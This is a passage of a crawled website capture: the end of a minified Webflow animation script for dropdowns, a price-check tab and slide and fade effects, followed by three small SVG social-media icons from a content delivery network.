]",actionItemGroups:[{actionItems:[{id:"a-353-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-353-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1956a4912b1},"a-354":{id:"a-354",title:"Price Check Tab IN",actionItemGroups:[{actionItems:[{id:"a-354-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]},{actionItems:[{id:"a-354-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-354-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-354-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x195ab88d6e0},"a-355":{id:"a-355",title:"Price Check Tab OUT",actionItemGroups:[{actionItems:[{id:"a-355-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"",rValue:236,bValue:255,gValue:238,aValue:1}},{id:"a-355-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-355-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195ab88d6e0},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growOut:{id:"growOut",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},shrinkIn:{id:"shrinkIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flyInLeft:{id:"flyInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-800,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.25,yValue:.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg
body_size: -184
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1797 7.875H16.9141L10.8984 14.7891L18.0078 24.125H12.4609L8.08594 18.4609L3.125 24.125H0.351562L6.79688 16.7812L0 7.875H5.70312L9.60938 13.0703L14.1797 7.875ZM13.2031 22.4844H14.7266L4.88281 9.4375H3.24219L13.2031 22.4844Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg
body_size: -12
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg
body_size: -59
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#5E2DF5"/>
</svg>
